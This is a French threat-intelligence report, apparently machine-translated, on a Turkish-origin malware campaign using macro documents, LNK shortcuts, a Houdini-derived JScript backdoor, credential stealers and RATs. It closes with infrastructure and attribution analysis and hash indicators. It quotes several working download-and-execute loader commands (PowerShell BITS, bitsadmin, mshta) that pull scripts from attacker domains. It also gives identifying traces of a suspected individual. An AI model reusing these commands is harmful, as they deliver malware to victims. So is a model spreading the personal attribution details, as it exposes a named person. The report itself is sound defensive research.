Des spécialistes du groupe de recherche sur les menaces du

Positive Technologies Security Center (PT Expert Security Center) ont découvert une campagne malveillante active depuis au moins la mi-janvier 2018. L'opération est destinée aux utilisateurs du Brésil, du Royaume-Uni, de Hongrie, d'Allemagne, de Lettonie, des États-Unis, de Turquie et des Philippines. Divers outils et techniques sont utilisés pour infecter et contrôler le PC de la victime. Ce rapport détaille le stade de l'infection, les utilitaires utilisés, les caractéristiques d'organisation de l'infrastructure réseau, ainsi que les traces numériques qui nous ont conduit à devenir candidat hacker.

Résumé

- Les attaquants ont traité le ver il y a 10 ans, en tenant compte des techniques modernes

- Le zoo d'outils utilisé en conjonction avec une infrastructure réseau étendue

- Le principal suspect est un pigiste turc

Livraison de la charge utile

Documents de bureau

Le 5 avril 2019, dans le cadre du suivi des nouvelles menaces, les spécialistes de PT Expert Security Center ont découvert un document de bureau suspect. Fichier avec l'extension .docm (document MS Word d'un nouvel exemple avec prise en charge des macros):

- créé quelques jours avant la découverte (2019-03-31),

- contient une image pour convaincre l'utilisateur d'activer les macros,

- a été créé sur un système avec la langue turque (cela est démontré par les valeurs des champs de métadonnées: "Konu Başlığı" - "Titre du sujet", "Konu Ba l, 1" - "Sujet, 1"; traduction Google Translate).

Fig. 1. Piège de notification de macro typique

Fig. 1. Piège de notification de macro typiqueLe code de macro est un peu obscurci, mais laconique: à l'aide de l'applet de commande Background Intelligent Transfer Management (BITS) pour PowerShell, il télécharge et exécute un script en JScript à partir du serveur d'un attaquant:

Shell ("pow" & "ershe" & "ll -comm" & "and ""$h1='e';&('i' + $h1 + 'x')('Import-Module BitsTransfer;Start-BitsTransf' + $h1 + 'r https://definebilimi.com/1/b12.js $env:t' + $h1 + 'mp\bb1.js;');Start-Process -WindowStyle hidden -FilePath 'cmd.exe' -ArgumentList '/c %systemroot%\system32\wscript %temp%\bb1.js'""")

L'utilisation de PowerShell et d'un module atypique pour télécharger des fichiers à partir d'un serveur Web est due à une tentative de contourner les restrictions sur le lancement et l'exécution de programmes non approuvés.

Il existe plusieurs documents similaires. Par exemple, l'un d'eux est un fichier .doc (un document MS Word à l'ancienne) avec une page de codes de caractères en turc. Le travail macro est également très similaire:

Shell "cmd.exe /c bitsadmin /transfer myjob /download /priority FOREGROUND https://definebilimi.com/up3e.js %temp%\o2.js & wscript.exe %temp%\o2.js", vbHide

Dans ce cas, l'auteur utilise la même technologie BITS, mais avec l'aide de l'utilitaire système légitime bitsadmin. Fait intéressant, la date à laquelle le document a été créé et l'heure à laquelle il a été découvert dans des sources publiques nous envoient à la mi-juillet 2018. Ainsi, les attaques sont pertinentes pendant au moins environ un an. De plus, le même serveur attaquant est utilisé pour télécharger la charge utile; l'approche pour nommer un script chargeable en JScript est similaire.

Un autre document a l'extension .rtf (Rich Text Format). Il contient plusieurs documents .xls (ancien document MS Excel) avec le même contenu. Le code de macro est complètement identique à celui extrait du document d'origine, et la coïncidence des valeurs de la page de codes et du champ XML HeadingPairs conduit à la même paternité.

Raccourcis LNK

Il convient de noter que dans cette campagne, non seulement les documents de bureau ont été utilisés comme stade initial de l'infection. Nous avons rencontré quelques fichiers .lnk malveillants (Windows Shell Link), qui, lorsqu'ils étaient lancés, exécutaient la commande suivante:

C:\Windows\System32\cmd.exe /c powershell -command "$h1='e';&('i' + $h1 + 'x')('Import-Module BitsTransfer;Start-BitsTransf' + $h1 + 'r https://definebilimi.com/1/b12.js $env:t' + $h1 + 'mp\bb.js;')" & %systemroot%\system32\wscript %temp%\bb.js

Les étiquettes ont été distribuées à la mi-mars et à la fin avril 2019.

Les métadonnées de raccourci contiennent le nom d'utilisateur win7-bilgisayar (du turc «ordinateur win7») - l'utilisateur du système sur lequel elles ont été créées.

Nous pouvons supposer en toute sécurité que les e-mails de phishing sont le scénario le plus probable pour livrer des fichiers malveillants au premier stade de l'infection.

Métamorphoses de Houdini



Tous les objets examinés de la première étape de l'infection téléchargent et exécutent le même script en JScript (sans tenir compte des différences mineures). Le fichier n'est pas obscurci et n'est pas empaqueté, et la seule chose qui a été faite pour compliquer l'analyse est des noms de variables aléatoires. Il s'agit d'une porte dérobée sur la plate-forme WSH. Parmi les caractéristiques de son travail, on peut distinguer les suivantes:

- L'adresse d'hôte et le port du serveur de gestion sont protégés dans un script

- L'interaction avec C&C est réalisée au moyen de requêtes POST du protocole HTTP.

- Au moment du début des travaux, la chaîne «is-bekle» est insérée dans le champ URI, traduit du turc par «is-ready».

- Le champ User-Agent contient de brèves informations sur le système avec le délimiteur spécifié (dans ce cas, "<|>"):

- Le numéro de série du disque dur

- nom d'utilisateur

- version du système

- nom du script

- nom de l'antivirus

- valeur de la variable d'environnement% ProgramData%,

- la présence de .Net FrameWork 4.5.2 dans le système,

- délai d'attente entre les demandes,

- Java dans le système.

- Vérifie l' environnement du sujet du bac à sable de Kaspersky Lab par le numéro de série donné du disque dur. En cas de coïncidence, il cesse de fonctionner.

- Il reçoit du serveur et exécute les commandes données; En voici quelques uns:

- télécharger un fichier depuis le serveur,

- télécharger le fichier sur le serveur

- collecte du contenu du presse-papiers,

- collecte du contenu du catalogue,

- collecte d'informations sur les processus,

- exécution de commandes dans l'interpréteur cmd.exe,

- prendre et envoyer une capture d'écran,

- Récupérez et soumettez des bases de données Chrome et Opera avec des mots de passe.

Fig. 2. Le début du script chargé en JScript depuis le serveur attaquant

Fig. 2. Le début du script chargé en JScript depuis le serveur attaquantPar la présence de commentaires, la structure du code, les noms de commandes utilisés et le format de collecte des informations sur le système, on peut établir un parallèle avec le ver VBS bien connu Houdini. En 2013, nos collègues de FireEye ont fourni une

analyse détaillée

des fonctions de ce cheval de Troie, du traitement des commandes et de la collecte d'informations dans lesquelles elles se produisent de manière similaire. Il semble que dans notre cas, l'attaquant a pris comme base le modèle du ver bien connu, réécrit les fonctions non pas en VBScript, mais en JScript, et a remplacé certaines lignes anglaises par des lignes turques.



Fig. 3. Traitement des commandes de porte dérobée JScript

Fig. 3. Traitement des commandes de porte dérobée JScriptIl convient de noter qu'en tant que marqueur des résultats de l'exécution de la commande, des chaînes contenant la sous-chaîne «Bcorp» sont utilisées. Il est également présent au nom du serveur de gestion ip1 [.] Bcorp.fun.

Sur un serveur attaquant







Selon Shodan, au 30 avril 2019, un attaquant hébergeait un serveur Web basé sur

AppServ . Il ne semble pas que le serveur ait été soigneusement configuré: par exemple, la page phpinfo est disponible, ce qui révèle des informations de configuration intéressantes. Lors de l'analyse des liens Web à partir desquels le logiciel malveillant a été téléchargé, il s'est avéré que le serveur disposait d'un répertoire ouvert (répertoire ./a) répertoriant les outils des autres attaquants.

Fig. 4. Page d'accueil du serveur attaquant

Fig. 4. Page d'accueil du serveur attaquant Fig. 5. page phpinfo sur le serveur attaquant

Fig. 5. page phpinfo sur le serveur attaquant Fig. 6. Liste du répertoire ouvert du serveur attaquant fin avril 2019

Fig. 6. Liste du répertoire ouvert du serveur attaquant fin avril 2019 Fig. 7. Liste du répertoire ouvert du serveur attaquant fin mai 2019

Fig. 7. Liste du répertoire ouvert du serveur attaquant fin mai 2019Vous trouverez ci-dessous une description des fichiers détectés.



Houdini jscript

Tout d'abord, nous avons reçu de nombreuses variantes du ver Houdini modifié, discutées ci-dessus. De version en version, le script a subi des changements mineurs: les noms d'hôte (husan2.ddns.net, ip1.bcorp.fun, ip1.qqww.eu), les ports (86, 87), les noms de variables, les commandes individuelles sont apparus ou ont disparu. Une version a même été encadrée comme un scriptlet en JScript.

Fig. 8. Houdini JScript en tant que scriptlet

Fig. 8. Houdini JScript en tant que scriptletPot Bcorp

Porte dérobée Java auto-fabriquée. Il interagit avec C&C sur TCP sur le port 22122. Il peut:

- exécuter des commandes dans l'interpréteur cmd.exe,

- déterminer la version du système

- Répertorier les répertoires

- télécharger des fichiers

- inscrivez-vous dans le répertoire de démarrage et dans la branche de démarrage du registre.

Il semble que c'est exactement la raison pour laquelle le ver modifié vérifie Java dans le système. Dans le même temps, il n'est pas clair pourquoi utiliser une porte dérobée supplémentaire, car celle d'origine a un ensemble de fonctions suffisant.

Get-chromecreds

Wrapper PowerShell pour extraire l'historique, les connexions, les mots de passe et les cookies du navigateur Chrome. Certaines versions contiennent la bibliothèque auxiliaire System.Data.SQLite.dll pour les systèmes x86 et x64 sous forme codée en base64, tandis que d'autres supposent sa présence dans le répertoire% APPDATA%. Le composant est fourni en tant que plug-in auxiliaire pour la porte dérobée JScript principale.

Start-keylogger

Implémentation PowerShell d'un enregistreur de frappe simple. Le composant est fourni en tant que plug-in auxiliaire pour la porte dérobée JScript principale.

Fig. 9. Extrait de code PowerShell Keylogger

Fig. 9. Extrait de code PowerShell KeyloggerWebBrowserPassView

Un utilitaire de Nirsoft pour obtenir les connexions et les mots de passe des navigateurs populaires. Les attaquants ont utilisé la version de l'auteur, après l'avoir emballée avec ASPack pour compliquer l'analyse ou contourner la détection par des indicateurs.

NetWire RAT

Un

outil commercial accessible au public pour le contrôle à distance d'un PC. Utilisé par divers groupes cybercriminels. Les développeurs de logiciels malveillants ont compliqué l'analyse et la découverte en intégrant RAT dans PE sur la plate-forme .NET et en utilisant l'obscurcisseur de code DeepSea 4.1.



Écoute TCP

Un

utilitaire GUI simple d'AllScoop pour tester les paramètres d'un routeur ou d'un pare-feu. Chaque port d'écoute répond avec une chaîne donnée, mettant fin à la connexion.

Fig. 10. Interface graphique de l'utilitaire TCP Listen

Fig. 10. Interface graphique de l'utilitaire TCP ListenChargeur Lnk

Chargeur de raccourcis, similaire à ceux déjà considérés précédemment. Au démarrage, exécute la commande suivante:

C:\Windows\System32\cmd.exe /v /c "set i=h&&ms!i!ta http://ip1.qqww.eu/1/f.htm"

Cette fois, le raccourci a été créé sous un autre utilisateur (desktop-amkd3n3).

Chargeurs de script

Dans ce groupe, nous avons combiné les différents bootloaders du RAT ci-dessus. Tous sont petits (jusqu'à 1 Ko), dans différents formats (.htm, .xsl, .hta, etc.), le code est exécuté dans plusieurs langages de script (JScript, PowerShell) et compilé à la volée C #. Vous trouverez ci-dessous des extraits de code de certains exemples:

Fig. 11. Fragment du chargeur .htm

Fig. 11. Fragment du chargeur .htm Fig. 12. Fragment du chargeur de démarrage .xsl

Fig. 12. Fragment du chargeur de démarrage .xsl Fig. 13. Fragment du chargeur de démarrage .ps1



Fig. 13. Fragment du chargeur de démarrage .ps1Petits chargeurs PE

En plus des chargeurs de script, des fichiers PE sur la plate-forme .NET ont été découverts. Ils sont également petits (jusqu'à 10 Ko), avec des fonctionnalités capacitives similaires:

Fig. 14. Un exemple de code décompilé de l'un des chargeurs PE

Fig. 14. Un exemple de code décompilé de l'un des chargeurs PExRAT

Un projet accessible au public et distribué gratuitement pour la gestion à distance de PC. Diverses versions et modifications sont répandues. Écrit en C #, partiellement obscurci.



Panneau Bcorp contre constructeur

La partie serveur de contrôle pour la porte dérobée JScript. En même temps, c'est le concepteur de la partie client. Représente PE sur la plate-forme .NET. Non obscurci, non emballé. L'interface ressemble à une partie serveur repensée pour le ver VBS Houdini déjà mentionné. En plus d'envoyer des commandes, il télécharge des composants et des plugins supplémentaires décrits précédemment sur la machine infectée: environnement Java, scripts PowerShell et un utilitaire de Nirsoft pour collecter des informations à partir des navigateurs, scripts PowerShell pour intercepter les frappes de touches, etc. Il est curieux que le projet s'appelle BcorpRat , qui peut être vu dans le titre de la fenêtre dans les images ci-dessous. Et au nom de l'espace de noms du code source se trouve la ligne «Btech», sur laquelle nous reviendrons plus loin.

Fig. 15. Panneau de commande de porte dérobée JScript, fenêtre principale

Fig. 15. Panneau de commande de porte dérobée JScript, fenêtre principale Fig. 16. Le panneau de contrôle JScript-backdoor, la fenêtre du concepteur de la partie client

Fig. 16. Le panneau de contrôle JScript-backdoor, la fenêtre du concepteur de la partie clientInfrastructure réseau

Ensuite, nous effectuerons une analyse plus détaillée des adresses avec lesquelles ces programmes malveillants ou d'autres de l'attaquant ont interagi. Commençons par le domaine definebilimi.com, accessible par les documents bureautiques et les chargeurs de raccourcis.

definebilimi.com

Le 16 janvier 2018, ce domaine a un nouveau propriétaire. Soit dit en passant, «définir bilimi» est littéralement traduit du turc comme «un trésor de la science». Vous trouverez ci-dessous les données les plus intéressantes de l'historique des enregistrements WHOIS à cette époque.

Tableau 1. Informations sur le titulaire (propriétaire) du domaine definebilimi.com

Il sera téméraire de prétendre que les données sont authentiques. Le pays indiqué et la fréquence d'apparition de traces de la langue turque dans le code nous permettent de supposer que ces coïncidences ne sont pas accidentelles. Et l'adresse e-mail contient la sous-chaîne "btech", à laquelle nous avons déjà prêté attention.

L'historique des modifications apportées aux serveurs NS qui ont fourni des informations sur le domaine enregistré semble intéressant:

Tableau 2. Historique des serveurs NS pour le domaine definebilimi.comLes hôtes buhar.biz et qqww.eu ont déjà été rencontrés précédemment dans des logiciels malveillants.

buhar.us

La nouvelle histoire de ce domaine («buhar» du turc - «couples») commence le même jour que l'histoire de definebilimi.com - 16 janvier 2018.

Tableau 3. Informations sur le titulaire (propriétaire) du domaine buhar.usLa situation est similaire: encore une fois, certaines données semblent fausses à l'exception de l'adresse postale («buharcin» du turc - «locomotive»).

bcorp.fun

Le domaine est enregistré depuis le 23 mars 2019. En plus du fait que la Turquie est à nouveau enregistrée en tant que pays, Bcorp est répertoriée comme organisation cliente. En fait, nous voyons la même chose dans le nom de domaine lui-même, comme dans plusieurs paragraphes précédents.

husan2.ddns.net

Il est curieux que l'attaquant acquière des hôtes non seulement de manière classique. Depuis la mi-mars 2019, l'utilisation de serveurs DNS dits dynamiques est enregistrée. La technologie permet aux attaquants de masquer efficacement leurs adresses IP et d'assurer la vitalité de leurs centres de contrôle. Il convient de noter une certaine prévisibilité dans le choix des noms: par exemple, après quelques mois, l'utilisation du domaine husan3.ddns.net a été découverte, mais l'activité du domaine husan.ddns.net remonte à avril 2017.

bkorp.xyz

Depuis début avril, le pirate, poursuivant son chemin sur le chemin de l'anonymisation, enregistre les domaines à l'aide du service WhoisGuard, Inc., situé au Panama; bkorp.xyz, prntsrcn.com et i37-imgur.com ne sont que quelques exemples. Les serveurs NS utilisés les relient toujours à d'autres domaines malveillants.

qqww.eu

En plus du fait que ce domaine, comme le domaine bcorp.fun, possède un sous-domaine ip1, il y a un autre détail important. Les informations sur le déclarant indiquent l'organisation Osbil Technology Ltd., prétendument située à Berlin. En fait, l'organisation du même nom est située sur la côte de Chypre dans la ville de Famagouste - sur le territoire de la République turque partiellement reconnue de Chypre du Nord. Et le site

officiel de la société est situé sur le domaine, qui était le serveur NS du domaine bcorp.fun de mars à mai 2019. Nous n'avons trouvé aucun signe de compromis sur le serveur de noms, et les fonctionnalités d'infrastructure du fournisseur NS (remplacement du client par les données du fournisseur dans la colonne des inscrits) ont permis de masquer les informations client du public.

Fig. 17. Informations sur le titulaire (propriétaire) du domaine qqww.eu

Fig. 17. Informations sur le titulaire (propriétaire) du domaine qqww.euAdresses IP

Pour être complet, voici les adresses IP - avec certains domaines qui leur correspondent à différents intervalles de temps:

- 5.255.63.12

- bcorp.fun

- husan.ddns.net

- husan2.ddns.net

- husan3.ddns.net

- qqww.eu

- 192.95.3.137

- bcorp.fun

- bkorp.xyz

- definebilimi.com

- i36-imgur.com

- i37-imgur.com

- i38-imgur.com

- i39-imgur.com

- prntsrcn.com

- qqww.eu

- 192.95.3.140

Dans le sillage du pirate

Parmi les outils malveillants et auxiliaires, une image curieuse a été trouvée sur le serveur de l'attaquant:

Fig. 18. L'image dans le répertoire sur l'hébergement de l'attaquant

Nous n'avons pas réduit la résolution de l'image, mais l'avons placée ici sous la forme qu'elle était sur l'hôte.

Malgré la faible qualité d'image, nous avons pu établir qu'il s'agit d'une capture d'écran d'une page sur une transaction terminée avec une crypto-monnaie sur la ressource blockr.io. Cela n'a pas fonctionné, nous avons donc essayé de trouver tout ce qui concernait le nom IMG_JPEG-0371e4dce3c8804f1543c3f0f309cc11.jpg avec lequel l'image était stockée par le pirate. Les traces ont conduit au résultat du traitement sur un analyseur en ligne d'un fichier dont le nom coïncidait avec le nom de notre image. L'objet traité est un raccourci Windows, similaire à ceux que nous avons déjà examinés précédemment. Une photo lui était attachée avec une photographie de la carte d'identité d'un citoyen turc, dont le nom de famille coïncide avec le nom de famille qui a été indiqué lors de l'enregistrement du domaine - Yaman.

Fig. 19. Carte d'identité avec chargeur de démarrage

Le traitement du raccourci dans le bac à sable en ligne ne s'est pas produit à la suite du téléchargement du fichier par l'utilisateur, mais en transmettant l'URL à partir de laquelle il était nécessaire de télécharger et de traiter l'objet:

hxxps://github.com/btechim/prntsrcn/blob/nm46ny/IMG-0371e4dce3c8804f1543c3f0f309cc11.jpg.lnk?raw=true

Le compte github de l'utilisateur est déjà bloqué, cependant, en utilisant le lien, nous pouvons définir le pseudo de l'utilisateur (btechim) et le nom du projet (prntsrcn). Le nom du projet coïncide avec le nom de l'un des domaines trouvés dans la campagne (prntsrcn.com), et le surnom de l'utilisateur contient la sous-chaîne btech, qui apparaît dans le code de programme des panneaux d'administration mentionnés ci-dessus.

La recherche du surnom d'un utilisateur nous a conduits à une ressource indépendante sur laquelle se trouve la page d'un utilisateur de Turquie - avec le même surnom, avec un numéro de téléphone confirmé, une adresse postale et un profil Facebook - offrant ses services dans le développement de logiciels dans le domaine de la cybersécurité.

Fig. 20. La page de l'attaquant présumé sur la ressource pour les pigistes

Conclusions

Pendant plusieurs mois, les experts de Positive Technologies ont suivi le développement d'une campagne malveillante d'origine turque et transféré les données accumulées au CERT Turquie. Il est loin d'être fréquent qu'au cours d'une série d'attaques, l'utilisation de techniques modernes et d'outils recyclés il y a 10 ans soit combinée. L'attaquant a utilisé une variété d'outils (par objectif, par plate-forme, par niveau de difficulté) pour obtenir un contrôle complet sur le PC cible. Il convient de noter la variabilité des approches dans la préparation de l'infrastructure réseau dans les tentatives de cacher leur identité. Cependant, une fois encore, tout n'a pas été pris en compte, l'arrogance et plusieurs omissions ont été prononcées par le délinquant. L'étude a été renvoyée au Centre turc de réponse aux incidents de sécurité de l'information.

CIOChargeurs de bureau:

3305720da73efbcb7d25edbb7eff5a1a

5b6d77f3e48e7723498ede5d5ba54f26

621a0133e28edec77a2d3e75115b8655

712e7ec49ad3b8c91b326b6d5ee8dcd8

731a3d72e3d36c2270c1d0711c73c301

929374b35a73c59fe97b336d0c414389

Chargeurs LNK:

